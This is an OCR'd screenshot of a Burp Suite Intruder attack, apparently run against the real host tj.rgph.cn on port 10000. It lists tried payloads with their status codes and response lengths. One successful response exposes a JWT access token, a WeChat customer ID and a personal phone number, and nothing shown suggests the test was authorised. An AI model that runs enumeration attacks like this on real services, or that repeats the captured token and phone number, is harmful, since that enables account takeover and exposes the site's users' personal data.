 Attack Save 4. Intruder attack of https://tj.rgph.cn:10000
4. Intruder attack of https://tj.rgph.cn:10000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
2819 e6124ba025aeb4e1 200 18 1015 Chinese Mobile Number (1), JSON We...
0 200 56 316
1 596c5c1739e1016f 200 59 316
Request Response
Pretty Raw Hex Render MarkInfo \n
8 Content-Length: 557
9
10 {
"statusCode":200,
"data":{
"openId":null,
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJDdXN0b21lcld4SWQiOiJ4c21xd2tpNHVuc3ciLCJpYXQiOjE3NDg0MjEyNTgsIm5iZiI6MTc0ODQyMTI1OCwiZXhwIjoxODAwMjYxMjU4LCJpc3MiOiJkZXpoZW50ZWNoIiwiY
XVkIjoiZGV6aGVudGVjaCJ9.dnJwIjozVWXlTzmJAN8OKuwlaaYfMAlCRYNuD_klTy4",
"customerId":null,
"customerWxId":"xsmqwki4unsw",
"customerIsAuth":false,
"customerName":null,
"phone":"14751417725",
"wxImage":null,
"wxNickName":null,
"sex":null,
Search 0 highlights
Finished
Payloads
Resource pool
Settings